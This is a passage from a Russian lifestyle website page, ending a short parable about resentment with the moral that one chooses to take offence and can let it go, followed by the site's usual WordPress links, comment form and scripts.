<p>И в конце концов прирастает к чему-нибудь в теле человека и против своей воли становится его частью. Слабеет человек, хворать начинает, а обида внутри продолжает расти… И невдомёк человеку, что только и надо — взять и отпустить обиду! И ей без человека лучше, и человеку без неё легче живётся…</p>
<p>Мораль: Обида — это состояние души. По сути, мы сами принимаем решение быть обиженными. И когда в очередной раз вы захотите обидеться, подумайте: так ли уж приятно жалеть себя? Хищник всегда чувствует слабого и нападает именно на него. Не зря в народе говорят: «На обиженных воду возят». Отпустите обиду, пусть себе бежит!</p>
<p>Поделитесь статьей с друзьями, пусть они тоже узнают об этом!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-30843" src="https://be1issimo.ru/wp-content/uploads/2018/03/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet-scaled.jpg" alt="Как научиться не обижаться? В наше время это действительно помогает..." width="334" height="675"  /><meta itemprop="width" content="334"><meta itemprop="height" content="675"></span></p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="1042" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/" data-title="Как научиться не обижаться? В наше время это действительно помогает&#8230;" data-description="«Умные люди не обижаются, они делают выводы и идут дальше!» С чувством обиды знаком каждый. Ссоры, ревность, зависть, безразличие… Обида заставляет нас чувствовать боль, разочарование, гнев — одним словом, сплошной негатив, который разрушает изнутри… Вот только мы забываем, что обидеться — это наш собственный выбор, как реагировать на ситуацию. Можно научиться отпускать неприятное или дать [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/" content="Как научиться не обижаться? В наше время это действительно помогает&#8230;">
    <meta itemprop="dateModified" content="2021-02-25">
    <meta itemprop="datePublished" content="2018-03-04T14:21:50+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-tolsto-narezana-salat-ne-solyonyy-ya-bolshe-ne-priglashayu-tyotyu-muzha-k-nam-v-gosti/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/2-65-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/2-65-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/2-65-768x512.jpg 768w, https://be1issimo.ru/wp-content/uploads/2021/05/2-65-scaled.jpg 630w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-tolsto-narezana-salat-ne-solyonyy-ya-bolshe-ne-priglashayu-tyotyu-muzha-k-nam-v-gosti/">&#171;Колбаса толсто нарезана, салат не солёный&#187;: я больше не приглашаю тётю мужа к нам в гости</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kak-otets-postavil-na-mesto-dvuh-zaznavshihsya-docherey-nastoyaschiy-roditel/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-3-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kak-otets-postavil-na-mesto-dvuh-zaznavshihsya-docherey-nastoyaschiy-roditel/">Как отец поставил на место двух зазнавшихся дочерей. Настоящий родитель!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/otets-vasi-akter-neudachnik-kotoryy-ushyol-iz-semi-kogda-malchiku-ne-bylo-dazhe-3-h-let/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/otets-vasi-akter-neudachnik-kotoryy-ushyol-iz-semi-kogda-malchiku-ne-bylo-dazhe-3-h-let/">Отец Васи — актер-неудачник, который ушёл из семьи, когда мальчику не было даже 3-х лет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/mama-zabud-poka-moy-adres-na-godik-drugoy-ladno-tvoy-posledniy-vizit-oboshyolsya-mne-slishkom-dorogo/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-71-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/1-71-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/1-71.jpg 630w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/mama-zabud-poka-moy-adres-na-godik-drugoy-ladno-tvoy-posledniy-vizit-oboshyolsya-mne-slishkom-dorogo/">Мама, забудь пока мой адрес на годик-другой, ладно? Твой последний визит обошёлся мне слишком дорого!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/zaviduem-molcha-kak-vyglyadyat-roskoshnye-imeniya-romana-abramovicha/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-70-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/1-70-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/1-70.jpg 630w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/zaviduem-molcha-kak-vyglyadyat-roskoshnye-imeniya-romana-abramovicha/">Завидуем молча! Как выглядят роскошные имения Романа Абрамовича</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/syn-ne-smog-zabyt-togo-kto-ego-vospital-eto-tseplyaet-za-serdtse/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-68-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/1-68-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/1-68.jpg 626w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/syn-ne-smog-zabyt-togo-kto-ego-vospital-eto-tseplyaet-za-serdtse/">Сын не смог забыть того, кто его воспитал. Это цепляет за сердце&#8230;</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1042' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/samoe-luchshee-lekarstvo-vsegda-est-u-menya-doma-tselitelnaya-mosch-prostogo-yaytsa/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/2-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/2-345x230.jpeg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/2.jpeg 600w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/samoe-luchshee-lekarstvo-vsegda-est-u-menya-doma-tselitelnaya-mosch-prostogo-yaytsa/">Самое лучшее лекарство всегда есть у меня дома. Целительная мощь простого яйца</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vkusneyshie-zrazy-iz-kartofelya-s-farshem-delikates-na-vse-vremena/">
                <div class="post-card__icon">
                    <img width="345" height="180" src="https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_23-2.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_23-2.png 476w, https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_23-2-300x156.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vkusneyshie-zrazy-iz-kartofelya-s-farshem-delikates-na-vse-vremena/">Вкуснейшие зразы из картофеля с фаршем. Деликатес на все времена!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kartofel-s-myasom-i-syrom-po-bystromu-retseptu-vkusneyshee-blyudo/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/image-2.jpe" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/image-2.jpe 500w, https://be1issimo.ru/wp-content/uploads/2018/03/image-2-300x200.jpe 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kartofel-s-myasom-i-syrom-po-bystromu-retseptu-vkusneyshee-blyudo/">Картофель с мясом и сыром по быстрому рецепту. Вкуснейшее блюдо!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pepperonata-s-kuritsey-obaldennyy-retsept-iz-italii-budete-gotovit-postoyanno/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/pepperonata-s-kuritsej.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/pepperonata-s-kuritsej.jpg 650w, https://be1issimo.ru/wp-content/uploads/2018/03/pepperonata-s-kuritsej-300x200.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pepperonata-s-kuritsey-obaldennyy-retsept-iz-italii-budete-gotovit-postoyanno/">Пеппероната с курицей: обалденный рецепт из Италии. Будете готовить постоянно!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pyshnyy-domashniy-hlebushek-po-retseptu-moey-svekrovi/">
                <div class="post-card__icon">
                    <img width="317" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/kveparolbyu.jpe" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/kveparolbyu.jpe 600w, https://be1issimo.ru/wp-content/uploads/2018/04/kveparolbyu-300x218.jpe 300w" sizes="auto, (max-width: 317px) 100vw, 317px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pyshnyy-domashniy-hlebushek-po-retseptu-moey-svekrovi/">Пышный домашний хлебушек по рецепту моей свекрови</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/govoryat-v-50-vremeni-pochti-ne-ostalos-19-realnyh-sovetov-dlya-vzrosloy-zhenschiny/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/boom-gall-img8-1024x683.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/boom-gall-img8-1024x683.jpg 1024w, https://be1issimo.ru/wp-content/uploads/2018/03/boom-gall-img8-1024x683-300x200.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/03/boom-gall-img8-1024x683-768x512.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/govoryat-v-50-vremeni-pochti-ne-ostalos-19-realnyh-sovetov-dlya-vzrosloy-zhenschiny/">Говорят в 50 времени почти не осталось… 19 реальных советов для взрослой женщины</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/samye-nezhnye-bulochki-raviolki-detki-prosto-s-uma-shodyat-ot-nih/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/dlya-zastavki-odnoklassnikov-1050_560-51-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/samye-nezhnye-bulochki-raviolki-detki-prosto-s-uma-shodyat-ot-nih/">Самые Нежные Булочки «Равиольки» — детки просто с ума сходят от них</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kak-s-pomoschyu-prostogo-domashnego-sredstva-zabyt-o-muhah-komarah-i-tarakanah-v-dome-uzhe-cherez-2-chasa/">
                <div class="post-card__icon">
                    <img width="345" height="228" src="https://be1issimo.ru/wp-content/uploads/2018/04/1523942550_12.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/1523942550_12.jpg 700w, https://be1issimo.ru/wp-content/uploads/2018/04/1523942550_12-300x198.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kak-s-pomoschyu-prostogo-domashnego-sredstva-zabyt-o-muhah-komarah-i-tarakanah-v-dome-uzhe-cherez-2-chasa/">Как с помощью простого домашнего средства забыть о мухах, комарах и тараканах в доме уже через 2 часа</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/ochen-nezhnyy-vkusnyy-i-poleznyy-tvorozhnyy-tortik-za-20-minut-dlya-detok-to-chto-nuzhno/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/04/2-10-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/ochen-nezhnyy-vkusnyy-i-poleznyy-tvorozhnyy-tortik-za-20-minut-dlya-detok-to-chto-nuzhno/">Очень нежный, вкусный и полезный творожный тортик за 20 минут. Для деток то, что нужно!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/ochen-lyogkie-i-vkusnye-ruletiki-iz-kabachkov-i-kuritsy-v-duhovke/">
                <div class="post-card__icon">
                    <img width="345" height="151" src="https://be1issimo.ru/wp-content/uploads/2018/05/3-16.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/05/3-16.jpg 696w, https://be1issimo.ru/wp-content/uploads/2018/05/3-16-300x131.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/ochen-lyogkie-i-vkusnye-ruletiki-iz-kabachkov-i-kuritsy-v-duhovke/">Очень лёгкие и вкусные рулетики из кабачков и курицы в духовке</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/ona-zhdala-svoyu-hozyajku-dva-goda-a-uvidev-ee-upala-v-obmorok/">
                <div class="post-card__icon">
                    <img width="345" height="178" src="https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_82.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_82.png 710w, https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_82-300x155.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/ona-zhdala-svoyu-hozyajku-dva-goda-a-uvidev-ee-upala-v-obmorok/">Она ждала свою хозяйку два года, а увидев ее — упала в обморок!</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"62b68e37a3"};
var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"62b68e37a3","is_postviews_enabled":"","post_id":"1042"};
//# sourceURL=yelly-scripts-js-extra
